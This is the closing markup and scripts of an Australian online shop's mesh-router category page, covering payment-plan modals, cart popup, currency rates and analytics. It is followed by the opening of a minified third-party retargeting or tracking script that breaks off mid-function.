                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.drtechlove.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Networking Products","@id":"https:\/\/www.drtechlove.com.au\/product-category\/networking-products\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mesh Systems","@id":"https:\/\/www.drtechlove.com.au\/product-category\/networking-products\/mesh-systems\/"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65.5,"ALL":82.2900000000000062527760746888816356658935546875,"DZD":129.909999999999996589394868351519107818603515625,"AOA":915.4099999999999681676854379475116729736328125,"ARS":1430.0399999999999636202119290828704833984375,"AMD":378.029999999999972715158946812152862548828125,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.25,"BBD":2,"BYN":2.87999999999999989341858963598497211933135986328125,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":90.8799999999999954525264911353588104248046875,"BOB":6.910000000000000142108547152020037174224853515625,"BAM":1.6699999999999999289457264239899814128875732421875,"BWP":13.339999999999999857891452847979962825775146484375,"BRL":5.32000000000000028421709430404007434844970703125,"BND":1.2800000000000000266453525910037569701671600341796875,"BGN":1.6699999999999999289457264239899814128875732421875,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2956.19000000000005456968210637569427490234375,"XPF":102.1099999999999994315658113919198513031005859375,"KHR":4043.4499999999998181010596454143524169921875,"CAD":1.37999999999999989341858963598497211933135986328125,"CVE":94.349999999999994315658113919198513031005859375,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":561.299999999999954525264911353588104248046875,"CLP":877.19000000000005456968210637569427490234375,"CNY":6.95999999999999996447286321199499070644378662109375,"COP":3679.94000000000005456968210637569427490234375,"KMF":422,"CDF":2151.8800000000001091393642127513885498046875,"CRC":489.470000000000027284841053187847137451171875,"HRK":6.45000000000000017763568394002504646778106689453125,"CUC":1,"CUP":25.75,"CZK":20.809999999999998721023075631819665431976318359375,"DKK":6.38999999999999968025576890795491635799407958984375,"DJF":177.8600000000000136424205265939235687255859375,"DOP":63,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.3900000000000005684341886080801486968994140625,"ERN":15,"ETB":155.69999999999998863131622783839702606201171875,"EUR":0.85999999999999998667732370449812151491641998291015625,"FKP":0.7399999999999999911182158029987476766109466552734375,"FJD":2.2599999999999997868371792719699442386627197265625,"GMD":73.5,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.8699999999999992184029906638897955417633056640625,"GIP":0.7399999999999999911182158029987476766109466552734375,"GTQ":7.6699999999999999289457264239899814128875732421875,"GGP":0.7399999999999999911182158029987476766109466552734375,"GNF":8753.110000000000582076609134674072265625,"GYD":209.1100000000000136424205265939235687255859375,"HTG":130.8600000000000136424205265939235687255859375,"HNL":26.3599999999999994315658113919198513031005859375,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":328.8799999999999954525264911353588104248046875,"ISK":125.099999999999994315658113919198513031005859375,"INR":91.6200000000000045474735088646411895751953125,"IDR":16904.36999999999898136593401432037353515625,"IRR":42086,"IQD":1309.549999999999954525264911353588104248046875,"ILS":3.149999999999999911182158029987476766109466552734375,"JMD":157.1200000000000045474735088646411895751953125,"JPY":158.240000000000009094947017729282379150390625,"JEP":0.7399999999999999911182158029987476766109466552734375,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":506.56999999999999317878973670303821563720703125,"KES":129,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21600.65999999999985448084771633148193359375,"LBP":89544.6900000000023283064365386962890625,"LSL":16.35000000000000142108547152020037174224853515625,"LRD":185.080000000000012505552149377763271331787109375,"LYD":6.36000000000000031974423109204508364200592041015625,"MOP":8.0299999999999993605115378159098327159881591796875,"MKD":52.74000000000000198951966012828052043914794921875,"MGA":4578.4399999999995998223312199115753173828125,"MWK":1733.0399999999999636202119290828704833984375,"MYR":4.04999999999999982236431605997495353221893310546875,"MVR":15.46000000000000085265128291212022304534912109375,"IMP":0.7399999999999999911182158029987476766109466552734375,"MUR":46,"MXN":17.480000000000000426325641456060111522674560546875,"MDL":16.949999999999999289457264239899814128875732421875,"MNT":3560,"MAD":9.17999999999999971578290569595992565155029296875,"MZN":63.89999999999999857891452847979962825775146484375,"NAD":16.35000000000000142108547152020037174224853515625,"NPR":145.55000000000001136868377216160297393798828125,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.629999999999999005240169935859739780426025390625,"NZD":1.70999999999999996447286321199499070644378662109375,"NIO":36.75,"NGN":1418.579999999999927240423858165740966796875,"KPW":900,"NOK":9.96000000000000085265128291212022304534912109375,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.759999999999990905052982270717620849609375,"PAB":1,"PGK":4.269999999999999573674358543939888477325439453125,"PYG":6693.239999999999781721271574497222900390625,"PHP":59.18999999999999772626324556767940521240234375,"PLN":3.600000000000000088817841970012523233890533447265625,"GBP":0.7399999999999999911182158029987476766109466552734375,"QAR":3.640000000000000124344978758017532527446746826171875,"RON":4.36000000000000031974423109204508364200592041015625,"RUB":76.9899999999999948840923025272786617279052734375,"RWF":1457.720000000000027284841053187847137451171875,"SHP":0.7399999999999999911182158029987476766109466552734375,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":100.4500000000000028421709430404007434844970703125,"SCR":13.8499999999999996447286321199499070644378662109375,"SLL":20969.5,"SGD":1.2800000000000000266453525910037569701671600341796875,"PEN":3.359999999999999875655021241982467472553253173828125,"SBD":8.1199999999999992184029906638897955417633056640625,"SOS":570.51999999999998181010596454143524169921875,"ZAR":16.25,"KRW":1465.759999999999990905052982270717620849609375,"SSP":130.259999999999990905052982270717620849609375,"LKR":309.48000000000001818989403545856475830078125,"SDG":601.5,"SRD":38.21000000000000085265128291212022304534912109375,"SZL":16.35000000000000142108547152020037174224853515625,"SEK":9.1099999999999994315658113919198513031005859375,"CHF":0.8000000000000000444089209850062616169452667236328125,"SYP":13002,"TJS":9.32000000000000028421709430404007434844970703125,"TZS":2550,"THB":31.28999999999999914734871708787977695465087890625,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.78000000000000024868995751603506505489349365234375,"TND":2.890000000000000124344978758017532527446746826171875,"TRY":43.2999999999999971578290569595992565155029296875,"TMT":3.5099999999999997868371792719699442386627197265625,"UGX":3457.9499999999998181010596454143524169921875,"UAH":43.13000000000000255795384873636066913604736328125,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":38.22999999999999687361196265555918216705322265625,"UZS":12079.889999999999417923390865325927734375,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26265,"XOF":561.299999999999954525264911353588104248046875,"YER":238.30000000000001136868377216160297393798828125,"ZMW":20.1099999999999994315658113919198513031005859375,"AUD":1.4699999999999999733546474089962430298328399658203125},"lastrates":"1769074591","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260122" id="crisp-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"products":[{"id":17968464,"name":"D-Link AX1800 Wi-Fi 6 Router","categories":[{"name":"Mesh Systems"},{"name":"Networking Products"}],"prices":{"price":37494,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17968464"}}},{"id":17968466,"name":"D-Link AX3260 Wi-Fi 6 Router","categories":[{"name":"Mesh Systems"},{"name":"Networking Products"}],"prices":{"price":37494,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17968466"}}},{"id":17968468,"name":"D-Link AX5400 Wi-Fi 6 Router","categories":[{"name":"Mesh Systems"},{"name":"Networking Products"}],"prices":{"price":62494,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17968468"}}},{"id":17968208,"name":"D-LINK COVR-1100 Mesh Router","categories":[{"name":"Mesh Systems"},{"name":"Networking Products"}],"prices":{"price":22494,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17968208"}}},{"id":17968210,"name":"D-LINK COVR-1102 Router System","categories":[{"name":"Mesh Systems"},{"name":"Networking Products"}],"prices":{"price":37494,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17968210"}}},{"id":17968212,"name":"D-LINK COVR-1103 Router System","categories":[{"name":"Mesh Systems"},{"name":"Networking Products"}],"prices":{"price":49994,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17968212"}}},{"id":17968214,"name":"D-LINK COVR-X1870 Wifi Mesh","categories":[{"name":"Mesh Systems"},{"name":"Networking Products"}],"prices":{"price":31244,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17968214"}}},{"id":17968216,"name":"D-LINK COVR-X1872 AX1800 Sys","categories":[{"name":"Mesh Systems"},{"name":"Networking Products"}],"prices":{"price":49994,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17968216"}}},{"id":17968218,"name":"D-LINK COVR-X1873 AX1800 Sys","categories":[{"name":"Mesh Systems"},{"name":"Networking Products"}],"prices":{"price":68744,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17968218"}}},{"id":17968458,"name":"D-LINK DIR-1750 Router","categories":[{"name":"Mesh Systems"},{"name":"Networking Products"}],"prices":{"price":22494,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17968458"}}},{"id":17968462,"name":"D-Link DIR-X1560 WiFi 6 Router","categories":[{"name":"Mesh Systems"},{"name":"Networking Products"}],"prices":{"price":31244,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17968462"}}},{"id":17968633,"name":"D-Link EaglePro AX3200 Mesh 2p","categories":[{"name":"Mesh Systems"},{"name":"Networking Products"}],"prices":{"price":56244,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17968633"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.retargeted.co/2/YJke6B.js
body_size: 31143
content:
var fp2_rtg=function(e){"use strict";var t=function(){return(t=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};function n(e,t,n,r){return new(n||(n=Promise))((function(a,o){function i(e){try{u(r.next(e))}catch(t){o(t)}}function c(e){try{u(r.throw(e))}catch(t){o(t)}}function u(e){var t;e.done?a(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,c)}u((r=r.apply(e,t||[])).next())}))}function r(e,t){var n,r,a,o,i={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;i;)try{if(n=1,r&&(a=2&o[0]?r.return:o[0]?r.throw||((a=r.return)&&a.call(r),0):r.next)&&!(a=a.call(r,o[1])).done)return a;switch(r=0,a&&(o=[2&o[0],a.value]),o[0]){case 0:case 1:a=o;break;case 4:return i.label++,{value:o[1],done:!1};case 5:i.label++,r=o[1],o=[0];continue;case 7:o=i.ops.pop(),i.trys.pop();continue;default:if(!(a=i.trys,(a=a.length>0&&a[a.length-1])||6!==o[0]&&2!==o[0])){i=0;continue}if(3===o[0]&&(!a||o[1]>a[0]&&o[1]<a[3])){i.label=o[1];break}if(6===o[0]&&i.label<a[1]){i.label=a[1],a=o;break}if(a&&i.label<a[2]){i.label=a[2],i.ops.push(o);break}a[2]&&i.ops.pop(),i.trys.pop();continue}o=t.call(e,i)}catch(c){o=[6,c],r=0}finally{n=a=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}}function a(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),a=0;for(t=0;t<n;t++)for(var o=arguments[t],i=0,c=o.length;i<c;i++,a++)r[a]=o[i];return r}function o(e,t){return new Promise((function(n){return setTimeout(n,e,t)}))}function i(e,t){try{var n=e();(r=n)&&"function"==typeof r.then?n.then((function(e){return t(!0,e)}),(function(e){return t(!1,e)})):t(!0,n)}catch(a){t(!1,a)}var r}function c(e,t,a){return void 0===a&&(a=16),n(this,void 0,void 0,(function(){var n,i,c;return r(this,(function(r){switch(r.label){case 0:n=Date.now(),i=0,r.label=1;case 1:return i<e.length?(t(e[i],i),(c=Date.now())>=n+a?(n=c,[4,o(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++i,[3,1];case 4:return[2]}}))}))}function u(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return 